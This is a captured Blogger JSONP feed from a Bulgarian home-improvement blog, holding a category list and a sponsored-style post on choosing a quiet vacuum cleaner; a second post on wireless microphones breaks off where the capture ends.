

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&callback=jQuery112206674353835691713_1768844095606&_=1768844095607
body_size: 80497
content:
// API callback
jQuery112206674353835691713_1768844095606({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" 